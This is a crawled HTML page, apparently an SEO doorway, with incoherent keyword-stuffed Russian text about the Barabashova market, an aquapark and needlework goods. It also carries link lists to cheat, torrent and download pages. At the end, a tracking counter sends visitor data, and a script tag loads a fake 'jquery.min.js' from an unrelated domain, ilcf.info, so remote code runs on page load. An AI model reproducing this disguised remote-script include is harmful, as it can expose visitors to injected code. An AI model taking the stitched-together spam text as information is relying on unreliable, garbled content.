

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-rynok-barabashova-shema.html
body_size: 2288
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рынок барабашова схема - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рынок барабашова схема</h2>
                            </header>
                            <p>Контакты аквапарка Джунгли  Карта и схема проезда к аквапарку Джунгли  Маршрут. Брвск — это новый подход к рукоделию. Теперь товары для вышивания самых известных. Москва, 14 км МКАД Рынок Садовод , Новая вещевая ярмарка Линия АН-2 место 05, тел. +7 (967) 069-65-51. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-kak-polzovatsya-qr-code.html">Как пользоваться qr code</a></li>
                                <li><a href="kokcx2-shemy-pareo-kryuchkom.html">Схемы парео крючком</a></li>
                                <li><a href="kokcx2-blank-rascheta-platy-za-zagryaznenie-okruzhayuschey-sredy.html">Бланк расчета платы за загрязнение окружающей среды</a></li>
                                <li><a href="kokcx2-kysya-slushat-onlayn-audiokniga.html">Кыся слушать онлайн аудиокнига</a></li>
                                <li><a href="kokcx2-trubnyy-zov-valeriy-barinov.html">Трубный зов валерий баринов</a></li>
                                <li><a href="kokcx2-shifropanki-svoboda-i-buduschee-interneta-skachat-knigu.html">Шифропанки свобода и будущее интернета скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Карта и схема проезда к аквапарку Джунгли Контакты.</li>
<li>Брвск: Боровский Сыновья.</li>
<li>Таблицы размеров: определить размер одежды, размеры.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gowarface-jimdo-com-chity-skachat.html">Gowarface jimdo com читы скачать</a></li>
                                            <li><a href="kokcx2-imagine-dragons-i-m-so-sorry-rington.html">Imagine dragons i m so sorry рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-albom-basta-guf-skachat.html">Альбом баста гуф скачать</a></li>
                                            <li><a href="kokcx2-razreznye-kartinki-skachat-besplatno.html">Разрезные картинки скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chto-luchshe-bittorrent-ili-torrent.html">Что лучше битторрент или торрент</a></li>
                                            <li><a href="kokcx2-mortal-kombat-kino-skachat-torrent.html">Мортал комбат кино скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igra-poselency-skachat.html">Игра поселенцы скачать</a></li>
                                            <li><a href="kokcx2-skachat-na-telefon-android-elektronnuyu-knigu.html">Скачать на телефон андроид электронную книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
